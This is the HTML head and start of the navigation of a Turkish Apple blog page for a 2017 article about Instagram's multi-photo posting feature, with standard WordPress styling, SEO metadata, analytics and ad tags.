

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html
body_size: 11361
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Instagram Uygulamasına Birden Fazla Fotoğraf Ekleme Özelliği Getirildi - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Instagram Uygulamasına Birden Fazla Fotoğraf Ekleme Özelliği Getirildi - ElmaDoktoru" />
<meta property="og:description" content="Instagram uygulaması bundan böyle fotoğraf paylaşırken aynı anda 10 taneye kadar fotoğrafı art arda eklemenizi sağlayacak. Tabi ki paylaştığınız fotoğraflar ana sayfada göürüntü kalabalığı yaratmayacak. Şöyle ki birden fazla paylaştığınız fotoğrafları parmağınızla sağa ve sola kaydırmak suretiyle görebileceksiniz ve paylaşmış olduğunuz bu fotoğrafların altında biden fala fotoğraf bulunduğunu gösteren bir bildirim bulunacak. Peki instagram uygulamasında [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2017-02-23T20:36:37+00:00" />
<meta property="article:modified_time" content="2017-06-28T13:27:43+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2017/02/Instagram-birden-fazla-fotoğraf.jpg" />
<meta property="og:image:width" content="1901" />
<meta property="og:image:height" content="1255" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="k3mo" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="k3mo" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html"},"author":{"name":"k3mo","@id":"https://www.elmadoktoru.com/#/schema/person/197952143e4193a87d29729b39d43de9"},"headline":"Instagram Uygulamasına Birden Fazla Fotoğraf Ekleme Özelliği Getirildi","datePublished":"2017-02-23T20:36:37+00:00","dateModified":"2017-06-28T13:27:43+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html"},"wordCount":404,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/02/Instagram-birden-fazla-fotoğraf.jpg","keywords":["instagram","Instagram aynı anda birden fazla fotoğraf paylaşma","instagram fotoğraf paylaşma"],"articleSection":["Appstore","Sosyal Medya","Uygulamalar"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html","url":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html","name":"Instagram Uygulamasına Birden Fazla Fotoğraf Ekleme Özelliği Getirildi - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/02/Instagram-birden-fazla-fotoğraf.jpg","datePublished":"2017-02-23T20:36:37+00:00","dateModified":"2017-06-28T13:27:43+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2017/02/Instagram-birden-fazla-fotoğraf.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2017/02/Instagram-birden-fazla-fotoğraf.jpg","width":1901,"height":1255},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Instagram Uygulamasına Birden Fazla Fotoğraf Ekleme Özelliği Getirildi"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/197952143e4193a87d29729b39d43de9","name":"k3mo","sameAs":["http://www.mestem.com.tr"],"url":"https://www.elmadoktoru.com/author/k3mo"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Instagram Uygulamasına Birden Fazla Fotoğraf Ekleme Özelliği Getirildi yorum akışı" href="https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/12658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=12658' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Finstagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Finstagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-12658 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
